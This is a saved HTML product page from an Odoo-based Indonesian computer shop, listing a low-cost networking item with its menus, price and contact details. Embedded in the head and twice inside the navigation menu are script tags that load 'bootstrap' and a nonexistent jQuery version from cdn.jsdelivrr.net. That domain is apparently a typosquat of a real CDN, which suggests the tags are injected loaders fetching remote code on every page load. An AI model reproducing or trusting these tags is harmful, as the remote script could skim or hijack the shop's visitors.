

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sinarkencana.net/shop/009030-ratio-15-85-dual-windows-non-kepala-30509
body_size: 8887
content:

        

    
<!DOCTYPE html>
        
        
<html lang="en-US" data-website-id="1" data-main-object="product.template(30509,)" data-add2cart-redirect="1">
    <head>
        <meta charset="utf-8"/>
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
        <meta name="viewport" content="width=device-width, initial-scale=1"/>
        <meta name="generator" content="Odoo"/>
            
        <meta property="og:type" content="website"/>
        <meta property="og:title" content="RATIO 15: 85 DUAL WINDOWS NON KEPALA"/>
        <meta property="og:site_name" content="Sinarkencana"/>
        <meta property="og:url" content="https://www.sinarkencana.net/shop/009030-ratio-15-85-dual-windows-non-kepala-30509"/>
        <meta property="og:image" content="https://www.sinarkencana.net/web/image/product.template/30509/image_1024?unique=bc14fed"/>
        <meta property="og:description"/>
            
        <meta name="twitter:card" content="summary_large_image"/>
        <meta name="twitter:title" content="RATIO 15: 85 DUAL WINDOWS NON KEPALA"/>
        <meta name="twitter:image" content="https://www.sinarkencana.net/web/image/product.template/30509/image_1024?unique=bc14fed"/>
        <meta name="twitter:description"/>
        
        <link rel="alternate" hreflang="en" href="https://www.sinarkencana.net/shop/009030-ratio-15-85-dual-windows-non-kepala-30509"/>
        <link rel="alternate" hreflang="id" href="https://www.sinarkencana.net/id/shop/009030-ratio-15-85-dual-windows-non-kepala-30509"/>
        <link rel="alternate" hreflang="x-default" href="https://www.sinarkencana.net/shop/009030-ratio-15-85-dual-windows-non-kepala-30509"/>
        <link rel="canonical" href="https://www.sinarkencana.net/shop/009030-ratio-15-85-dual-windows-non-kepala-30509"/>
        
        <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
        <title> RATIO 15: 85 DUAL WINDOWS NON KEPALA | Sinarkencana </title>
        <link type="image/x-icon" rel="shortcut icon" href="/web/image/website/1/favicon?unique=9f2bba3"/>
        <link rel="preload" href="/web/static/src/libs/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
        <link type="text/css" rel="stylesheet" href="/web/assets/390270-675e562/1/web.assets_frontend.min.css" data-asset-bundle="web.assets_frontend" data-asset-version="675e562"/>
        <script id="web.layout.odooscript" type="text/javascript">
            var odoo = {
                csrf_token: "11f18a8266417ee63e35423470481d288566cc09o1801352046",
                debug: "",
            };
        </script>
        <script type="text/javascript">
            odoo.__session_info__ = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "profile_session": null, "profile_collectors": null, "profile_params": null, "show_effect": true, "bundle_params": {"lang": "en_US", "website_id": 1}, "translationURL": "/website/translations", "cache_hashes": {"translations": "204f6001104ce56bf818e7b645ca7c9b47939206"}, "geoip_country_code": "US", "geoip_phone_code": 1, "lang_url_code": "en"};
            if (!/(^|;\s)tz=/.test(document.cookie)) {
                const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                document.cookie = `tz=${userTZ}; path=/`;
            }
        </script>
        <script defer="defer" type="text/javascript" src="/web/assets/375834-e6eff3e/1/web.assets_frontend_minimal.min.js" data-asset-bundle="web.assets_frontend_minimal" data-asset-version="e6eff3e"></script>
        <script defer="defer" type="text/javascript" data-src="/web/assets/390271-ba9bf90/1/web.assets_frontend_lazy.min.js" data-asset-bundle="web.assets_frontend_lazy" data-asset-version="ba9bf90"></script>
        
        <script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>

    </head>
    <body>
        <div id="wrapwrap" class="   ">
                <header id="top" data-anchor="true" data-name="Header" class="  o_header_fade_out o_hoverable_dropdown">
                    
    <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm">
        
            <div id="top_menu_container" class="container flex-row flex-wrap">
                
    <a href="/" class="navbar-brand logo me-4">
            
            <span role="img" aria-label="Logo of Sinarkencana" title="Sinarkencana"><img src="/web/image/website/1/logo/Sinarkencana?unique=9f2bba3" class="img img-fluid" width="95" height="40" alt="Sinarkencana" loading="lazy"/></span>
        </a>
    
                
                <div class="ms-lg-3 me-auto">
                    <div class="oe_structure oe_structure_solo" id="oe_structure_header_slogan_1">
            <section class="s_text_block o_colored_level" data-snippet="s_text_block" data-name="Text" style="background-image: none;">
                <div class="container">
                    <h4><strong>SINAR KENCAN​A</strong><br/></h4><em>
                </em></div><em>
            </em></section>
        </div>
    </div>
                <ul class="nav navbar-nav navbar-expand ms-auto order-last order-lg-0">
                    
            <li class="nav-item ms-3 o_no_autohide_item">
                <a href="/web/login" class="btn btn-outline-primary">Sign in</a>
            </li>
                    
        
        
                    <li class="nav-item">
                        
        <div class="oe_structure oe_structure_solo ms-2">
            <section class="s_text_block" data-snippet="s_text_block" data-name="Text">
                <div class="container">
                    <a href="/contactus" class="btn btn-primary btn_cta">Contact Us</a>
                </div>
            </section>
        </div>
                    </li>
                </ul>
                
                <div class="w-100">
                    <div class="oe_structure oe_structure_solo" id="oe_structure_header_slogan_3">
            <section class="s_text_block o_colored_level" data-snippet="s_text_block" data-name="Text" style="background-image: none;">
                <div class="container">
                    <form method="get" data-snippet="s_searchbar_input" class="o_searchbar_form s_searchbar_input" action="/shop" data-name="Search">
            <div role="search" class="input-group ">
        <input type="search" name="search" class="search-query form-control oe_search_box None" placeholder="Search..." data-search-type="products" data-limit="10" data-display-image="true" data-display-description="true" data-display-extra-link="true" data-display-detail="true" data-order-by="name asc" autocomplete="off"/>
        <button type="submit" aria-label="Search" title="Search" class="btn oe_search_button btn-primary">
            <i class="oi oi-search"></i>
        </button>
    </div>

            <input name="order" type="hidden" class="o_search_order_by" value="name asc"/>
            
    
        </form><div class="s_hr w-100 pt8 pb8" data-name="Separator">
                        <hr class="w-100 mx-auto" style="border-top-width: 1px; border-top-style: solid; border-color: var(--200);"/>
                    </div>
                </div>
            </section>
        </div>
    </div>
                
    <button type="button" data-bs-toggle="collapse" data-bs-target="#top_menu_collapse" class="navbar-toggler ">
        <span class="navbar-toggler-icon o_not_editable"></span>
    </button>
                 
                <div id="top_menu_collapse" class="collapse navbar-collapse">
    <ul id="top_menu" class="nav navbar-nav o_menu_loading flex-grow-1">
        
                        
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.12/dist/jquery-min.js"></script>
    <li class="nav-item dropdown  position-static">
        <a data-bs-toggle="dropdown" href="#" class="nav-link dropdown-toggle o_mega_menu_toggle">
            <span>Kategori</span>
        </a>
        <div data-name="Mega Menu" class="dropdown-menu o_mega_menu o_no_parent_editor o_mega_menu_container_size dropdown-menu-start">
    



















































<section class="s_mega_menu_thumbnails pt24 o_colored_level o_cc o_cc1" style="background-image: none;">
        <div class="container">
            <div class="row justify-content-center">
                <div class="col-12 col-sm col-md-12 col-lg px-0 o_colored_level">
                    <div class="container">
                        <div class="row">
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="/shop/category/laptop-komputer-2" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid shadow rounded" alt="Laptop dan komputer banyuwangi" src="/web/image/285121-2248ec82/s_mega_menu_thumbnails_default_image_1.jpg" loading="lazy" data-bs-original-title="" title="laptop dan komputer banyuwangi" aria-describedby="tooltip477062" data-original-id="282020" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_1.jpg" data-mimetype="image/jpeg" data-quality="78">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Laptops</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="/shop?search=mouse&amp;order=name+asc" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_2" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip345726" data-original-id="282021" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_2.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Mouse</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="https://www.sinarkencana.net/shop?search=keyboard&amp;order=name+asc" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_3" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip526174" data-original-id="282022" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_3.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Keyboards</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="/shop/category/printer-19" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_4" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip87832" data-original-id="282023" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_4.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Printers</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="https://sinarkencanaskc.odoo.com/id/shop/category/storage-72" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_5" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip802268" data-original-id="282024" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_5.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Storage</font>
                </b>
            </span>
        </a>
    </div>

                            <div class="w-100 d-none d-md-block"></div>

    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="https://sinarkencanaskc.odoo.com/id/shop/category/tablet-76" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_6" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip407229" data-original-id="282025" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_6.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Tablets</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="/shop/category/handphone-1" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_7" loading="lazy" data-original-id="282026" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_7.jpg" data-mimetype="image/jpeg" data-bs-original-title="" title="" aria-describedby="tooltip385696">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Phones</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="https://sinarkencanaskc.odoo.com/id/shop/category/projector-monitor-18" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_8" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip417042" data-original-id="282027" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_8.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b><font style="font-size:14px;">Projector &amp; Monitor</font></b></span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level"><a data-bs-original-title="" title="" href="/shop/category/gaming-52"><img class="img-fluid rounded shadow" alt="" src="https://www.sinarkencana.net/web/image/website.s_mega_menu_thumbnails_default_image_9" loading="lazy" data-original-id="282028" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_9.jpg" data-mimetype="image/jpeg" data-bs-original-title="" title="" aria-describedby="tooltip605094"></a>
            <br>
            <a href="/shop/category/gaming-52" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title=""><span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Gaming</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="/shop/category/audio-20" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_10" loading="lazy">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Sound</font>
                </b>
            </span>
        </a>
    </div>
                        </div>
                    </div>
                </div>
                <div class="col col-sm-6 col-md-4 col-lg-3 text-center py-2 o_colored_level">
                    <a href="https://sinarkencanaskc.odoo.com/id/shop" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
                        <img class="img-fluid rounded shadow" src="/web/image/website.s_mega_menu_thumbnails_default_image_11" alt="" loading="lazy">
                        <span class="d-block p-2">
                            <b><font style="font-size:14px;">Discover our new products</font></b>
                        </span>
                    </a>
                </div>
            </div>
        </div>
        <div class="s_mega_menu_thumbnails_footer px-0">
            <div class="container row mx-auto px-0 w-100 align-items-center">
                <div class="col-12 col-md-6 col-lg d-flex justify-content-center align-items-center py-2">
                    <p class="text-muted align-middle m-0">
                        <i class="s_mega_menu_thumbnails_icon fa fa-cube me-2"></i> Free returns
                    </p>
                </div>
                <div class="col-12 col-md-6 col-lg d-flex justify-content-center align-items-center py-2">
                    <p class="text-muted align-middle m-0">
                        <i class="s_mega_menu_thumbnails_icon fa fa-shopping-basket me-2"></i> Pickup in store
                    </p>
                </div>
                <div class="col-12 col-md-6 col-lg d-flex justify-content-center align-items-center py-2">
                    <p class="text-muted align-middle m-0">
                        <i class="s_mega_menu_thumbnails_icon fa fa-truck me-2"></i> Express delivery
                    </p>
                </div>
                <div class="col-12 col-md-6 col-lg py-2">
                    <a href="#" class="btn btn-secondary d-block o_default_snippet_text">
                        <i class="s_mega_menu_thumbnails_icon fa fa-comments me-2"></i> Contact us
                    </a>
                </div>
            </div>
        </div>
    </section></div>
    </li>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.12/dist/jquery-min.js"></script>
    <li class="nav-item">
        <a role="menuitem" href="/contactus" class="nav-link ">
            <span>Contact us</span>
        </a>
    </li>
        
            <li class="nav-item divider d-none"></li> 
            <li class="o_wsale_my_cart align-self-md-start d-none nav-item">
                <a href="/shop/cart" class="nav-link">
                    <i class="fa fa-shopping-cart"></i>
                    <sup class="my_cart_quantity badge text-bg-primary" data-order-id="">0</sup>
                </a>
            </li>
        
        
            <li class="o_wsale_my_wish d-none nav-item ms-lg-3 o_wsale_my_wish_hide_empty">
                <a href="/shop/wishlist" class="nav-link">
                    <i class="fa fa-1x fa-heart"></i>
                    <sup class="my_wish_quantity o_animate_blink badge text-bg-primary">0</sup>
                </a>
            </li>
        
                    
    </ul>
                    
                </div>
            </div>
        
    </nav>
    
        </header>
                <main>
                    
            <div itemscope="itemscope" itemtype="http://schema.org/Product" id="wrap" class="js_sale o_wsale_product_page ecom-zoomable zoomodoo-next" data-ecom-zoom-click="1">
                <div class="oe_structure oe_empty oe_structure_not_nearest" id="oe_structure_website_sale_product_1" data-editor-message="DROP BUILDING BLOCKS HERE TO MAKE THEM AVAILABLE ACROSS ALL PRODUCTS"></div>
                <section id="product_detail" class="container py-4 oe_website_sale " data-view-track="1" data-product-tracking-info="{&#34;item_id&#34;: &#34;009030&#34;, &#34;item_name&#34;: &#34;[009030] RATIO 15: 85 DUAL WINDOWS NON KEPALA&#34;, &#34;item_category&#34;: &#34;JARINGAN&#34;, &#34;currency&#34;: &#34;IDR&#34;, &#34;price&#34;: 20000.0}">
                    <div class="row align-items-center">
                        <div class="col-lg-6 d-flex align-items-center">
                            <div class="d-flex justify-content-between w-100">
    <form method="get" class="o_searchbar_form o_wait_lazy_js s_searchbar_input o_wsale_products_searchbar_form me-auto flex-grow-1 mb-2 mb-lg-0" action="/shop" data-snippet="s_searchbar_input">
            <div role="search" class="input-group me-sm-2">
        <input type="search" name="search" class="search-query form-control oe_search_box border-0 text-bg-light" placeholder="Search..." data-search-type="products" data-limit="5" data-display-image="true" data-display-description="true" data-display-extra-link="true" data-display-detail="true" data-order-by="name asc"/>
        <button type="submit" aria-label="Search" title="Search" class="btn oe_search_button btn btn-light">
            <i class="oi oi-search"></i>
        </button>
    </div>

            <input name="order" type="hidden" class="o_search_order_by" value="name asc"/>
            
        
        </form>
        <div class="o_pricelist_dropdown dropdown d-none">

            <a role="button" href="#" data-bs-toggle="dropdown" class="dropdown-toggle btn btn-light">
                Public Pricelist
            </a>
            <div class="dropdown-menu" role="menu">
                    <a role="menuitem" class="dropdown-item" href="/shop/change_pricelist/1">
                        <span class="switcher_pricelist" data-pl_id="1">Public Pricelist</span>
                    </a>
            </div>
        </div>
                            </div>
                        </div>
                        <div class="col-lg-6 d-flex align-items-center">
                            <ol class="breadcrumb p-0 mb-2 m-lg-0">
                                <li class="breadcrumb-item o_not_editable">
                                    <a href="/shop">All Products</a>
                                </li>
                                <li class="breadcrumb-item active">
                                    <span>RATIO 15: 85 DUAL WINDOWS NON KEPALA</span>
                                </li>
                            </ol>
                        </div>
                    </div>
                    <div class="row" id="product_detail_main" data-name="Product Page" data-image_width="50_pc" data-image_layout="carousel">
                        <div class="col-lg-6 mt-lg-4 o_wsale_product_images position-relative">
        <div id="o-carousel-product" class="carousel slide position-sticky mb-3 overflow-hidden" data-bs-ride="carousel" data-bs-interval="0" data-name="Product Carousel">
            <div class="o_carousel_product_outer carousel-outer position-relative flex-grow-1">
                <div class="carousel-inner h-100">
                        <div class="carousel-item h-100 active">
        <div class="d-flex align-items-center justify-content-center h-100 oe_unmovable"><img src="/web/image/product.product/30509/image_1024/%5B009030%5D%20RATIO%2015:%2085%20DUAL%20WINDOWS%20NON%20KEPALA?unique=4cb9e9a" class="img img-fluid oe_unmovable product_detail_img mh-100" alt="RATIO 15: 85 DUAL WINDOWS NON KEPALA" loading="lazy"/></div>
                        </div>
                </div>
            </div>
        <div class="o_carousel_product_indicators pt-2 overflow-hidden">
        </div>
        </div>
                        </div>
                        <div id="product_details" class="col-lg-6 mt-md-4">
                            <h1 itemprop="name">RATIO 15: 85 DUAL WINDOWS NON KEPALA</h1>
                            <span itemprop="url" style="display:none;">https://sinarkencanaskc.odoo.com/shop/009030-ratio-15-85-dual-windows-non-kepala-30509</span>
                            <span itemprop="image" style="display:none;">https://sinarkencanaskc.odoo.com/web/image/product.template/30509/image_1920?unique=bc14fed</span>
                            
                            <form action="/shop/cart/update" method="POST">
                                <input type="hidden" name="csrf_token" value="11f18a8266417ee63e35423470481d288566cc09o1801352046"/>
                                <div class="js_product js_main_product mb-3">
                                    <div>
        <div itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/Offer" class="product_price mt-2 mb-3 d-inline-block">
            <h3 class="css_editable_mode_hidden">
                <span class="oe_price" style="white-space: nowrap;" data-oe-type="monetary" data-oe-expression="combination_info[&#39;price&#39;]">Rp <span class="oe_currency_value">20,000.00</span></span>
                <span itemprop="price" style="display:none;">20000.0</span>
                <span itemprop="priceCurrency" style="display:none;">IDR</span>
                <span style="text-decoration: line-through; white-space: nowrap;" itemprop="listPrice" class="text-danger oe_default_price ms-1 h5 d-none" data-oe-type="monetary" data-oe-expression="combination_info[&#39;list_price&#39;]">Rp <span class="oe_currency_value">20,000.00</span></span>
            </h3>
            <h3 class="css_non_editable_mode_hidden decimal_precision" data-precision="2">
                <span>Rp <span class="oe_currency_value">20,000.00</span></span>
            </h3>
        </div>
        <div id="product_unavailable" class="d-none">
            <h3 class="fst-italic">Not Available For Sale</h3>
        </div>
                                    </div>
                                    
                                        <input type="hidden" class="product_id" name="product_id" value="30509"/>
                                        <input type="hidden" class="product_template_id" name="product_template_id" value="30509"/>
                                            <ul class="d-none js_add_cart_variants mb-0" data-attribute_exclusions="{&#39;exclusions: []&#39;}"></ul>
                                    
                                    <p class="css_not_available_msg alert alert-warning">This combination does not exist.</p>
                                    <div id="o_wsale_cta_wrapper" class="d-flex flex-wrap align-items-center">
        <div contenteditable="false" class="css_quantity input-group d-inline-flex me-2 mb-2 align-middle ">
            <a class="btn btn-link js_add_cart_json" aria-label="Remove one" title="Remove one" href="#">
                <i class="fa fa-minus"></i>
            </a>
            <input type="text" class="form-control quantity text-center" data-min="1" name="add_qty" value="1"/>
            <a class="btn btn-link float_left js_add_cart_json" aria-label="Add one" title="Add one" href="#">
                <i class="fa fa-plus"></i>
            </a>
        </div>
                                        <div id="add_to_cart_wrap" class="d-inline-flex align-items-center mb-2 me-auto">
                                            <a data-animation-selector=".o_wsale_product_images" role="button" id="add_to_cart" href="#" class="btn btn-primary js_check_product a-submit flex-grow-1 ">
                                                <i class="fa fa-shopping-cart me-2"></i>
                                                <span style="font-weight: bold">ADD TO CART</span>
                                            </a>
            <a role="button" href="#" class="btn btn-outline-primary o_we_buy_now ms-1 ">
                <i class="fa fa-bolt me-2"></i>
                <span style="font-weight:bold">BUY NOW</span>
            </a>
                                        </div>
                                        <div id="product_option_block" class="d-flex flex-wrap w-100">
            
                <button type="button" role="button" class="btn btn-link px-0 pe-3 o_add_wishlist_dyn" data-action="o_wishlist" title="Add to wishlist" data-product-template-id="30509" data-product-product-id="30509"><i class="fa fa-heart-o me-2" role="img" aria-label="Add to wishlist"></i>Add to wishlist</button>
            </div>
                                    </div>
      <div class="availability_messages o_not_editable"></div>
                                    <div id="contact_us_wrapper" class="d-none oe_structure oe_structure_solo ">
                                        <section class="s_text_block" data-snippet="s_text_block" data-name="Text">
                                            <div class="container">
                                                <a class="btn btn-primary btn_cta" href="/contactus">Contact Us
                                                </a>
                                            </div>
                                        </section>
                                    </div>
                                </div>
                            </form>
                            <div id="o_product_terms_and_share" class="d-flex justify-content-between flex-column flex-md-row align-items-md-end mb-3">
            <p class="text-muted mb-0">
                <a href="/terms" class="text-muted"><u>Terms and Conditions</u></a><br/>
                30-day money-back guarantee<br/>
                Shipping: 2-3 Business Days
            </p>
            <div class="h4 mt-3 mb-0 d-flex justify-content-md-end flex-shrink-0" contenteditable="false">
    <div data-snippet="s_share" class="s_share text-start text-lg-end">
        <a href="https://www.facebook.com/sharer/sharer.php?u={url}" target="_blank" class="s_share_facebook mx-1 my-0">
            <i class="fa fa-facebook "></i>
        </a>
        <a href="https://twitter.com/intent/tweet?text={title}&amp;url={url}" target="_blank" class="s_share_twitter mx-1 my-0">
            <i class="fa fa-twitter "></i>
        </a>
        <a href="https://pinterest.com/pin/create/button/?url={url}&amp;media={media}&amp;description={title}" target="_blank" class="s_share_pinterest mx-1 my-0">
            <i class="fa fa-pinterest "></i>
        </a>
        <a href="mailto:?body={url}&amp;subject={title}" class="s_share_email mx-1 my-0">
            <i class="fa fa-envelope "></i>
        </a>
    </div>
            </div>
                            </div>
          <input id="wsale_user_email" type="hidden" value=""/>
                        </div>
                    </div>
                </section>
                
                <div class="oe_structure oe_empty oe_structure_not_nearest mt16" id="oe_structure_website_sale_product_2" data-editor-message="DROP BUILDING BLOCKS HERE TO MAKE THEM AVAILABLE ACROSS ALL PRODUCTS"></div>
            </div>
        
                </main>
                <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc ">
                    <div id="footer" class="oe_structure oe_structure_solo" style="">
            <section class="s_text_block pt48 pb16" data-snippet="s_text_block" data-name="Text" style="background-image: none;">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-2 pb16 o_colored_level o_we_force_no_transition">
                            <h5>Explore</h5>
                            <ul class="list-unstyled">
                                <li class="list-item py-1"><a href="/">Home</a></li>
                                <li class="list-item py-1"><a href="#">Our Company</a></li>
                                <li class="list-item py-1"><a href="#">Case Studies</a></li>
                                <li class="list-item py-1"><a href="#">Blog</a></li>
                                
                            </ul>
                        </div>
                        <div class="col-lg-2 pb16 o_colored_level" style="">
                            <h5>Marketplace</h5>
                            <ul class="list-unstyled">
                                <li class="py-1"><a href="https://seller.tokopedia.com/manage-product" data-bs-original-title="" title="">Tokopedia</a><br/></li>
                                <li class="py-1"><a href="https://shp.ee/84dj68u" data-bs-original-title="" title="">Shopee</a><br/></li>
                                <li class="py-1"><br/></li>
                                <li class="py-1"><br/></li>
                            </ul>
                        </div>
                        <div class="col-lg-2 pb16 o_colored_level" style="">
                            <h5>Follow us</h5>
                            <ul class="list-unstyled">
                                <li class="py-1"><i class="fa fa-1x fa-fw fa-facebook-square me-2" data-bs-original-title="" title="" aria-describedby="tooltip762179"></i><a href="https://www.facebook.com/sinarkencana.rgj?mibextid=ZbWKwL" target="_blank" data-bs-original-title="" title="">Facebook</a></li>
                                <li class="py-1"><i class="fa fa-instagram fa-1x fa-fw me-2" data-bs-original-title="" title="" aria-describedby="tooltip841627"></i><a href="https://instagram.com/sinarkencana_skc?igshid=ZDdkNTZiNTM=" target="_blank" data-bs-original-title="" title="">Instagram</a></li>
                                <li class="py-1"><i class="fa fa-music fa-fw me-2 fa-1x" data-bs-original-title="" title="" aria-describedby="tooltip380873"></i><a href="mailto:tiktok.com/@sinarkencana_skc" target="_blank" data-bs-original-title="" title="">Tiktok</a></li><li class="py-1"><i class="fa fa-youtube-play fa-1x fa-fw me-2" data-bs-original-title="" title="" aria-describedby="tooltip10082"></i><font class="text-o-color-1"><a href="https://www.youtube.com/@sinarkencana_skc">YouTube</a></font>​</li>
                            </ul>
                        </div>
                        <div class="col-lg-3 pb16 o_colored_level" style="">
                            <h5>Get in touch</h5>
                            <ul class="list-unstyled">
                                <li class="py-1"><i class="fa fa-1x fa-fw fa-envelope me-2 o_we_force_no_transition"></i><a href="mailto:info@yourcompany.com" data-bs-original-title="" title=""><span style="font-size: 18px;">sinarkencana01@gmail.com</span></a></li>
                                <li class="py-1"><i class="fa fa-whatsapp fa-1x fa-fw me-2" data-bs-original-title="" title="" aria-describedby="tooltip770191"></i><span class="o_force_ltr"><a href="https://wa.me/+628113605788" data-bs-original-title="" title="">0811 3605 788</a></span></li>
                            </ul>
                        </div>
                        <div class="col-lg-3 pb16 o_colored_level">
                            <h5>Our Location<br/></h5>
                            <p class="text-muted"><font class="text-o-color-1"><a href="https://goo.gl/maps/FfoqqQFAFLFoK2WS8" data-bs-original-title="" title="">Jl. Letjen S Parman No 59 Pakis Banyuwangi</a></font></p><p class="text-muted"><font class="text-o-color-1"><a href="https://goo.gl/maps/2XWxJUtAEhh3cnpRA" data-bs-original-title="" title="">Jl. Raya Rogojampi No 140 Pasar Rogojampi</a></font></p><p class="text-muted"><font class="text-o-color-1"><a href="https://goo.gl/maps/7tri45BR3RLkfSZT8" data-bs-original-title="" title="">Jl. Juanda No&nbsp;20 Jajag</a></font><br/></p>
                        </div>
                    </div>
                </div>
            </section>
        </div>
    <div id="o_footer_scrolltop_wrapper" class="container h-0 d-flex align-items-center justify-content-end">
            <a id="o_footer_scrolltop" role="button" href="#top" title="Scroll To Top" class="btn btn-primary rounded-circle d-flex align-items-center justify-content-center">
                <span class="fa fa-1x fa-chevron-up"></span>
            </a>
        </div>
                </footer>
            </div>
                    <script>
            
                window.addEventListener('load', function () {
                    odoo.define('im_livechat.loaderData', function() {
                        return {
                            isAvailable: false,
                            serverUrl: "https://sinarkencanaskc.odoo.com",
                            options: {},
                        };
                    });
                });
            
                    </script>
        
        </body>
</html>
    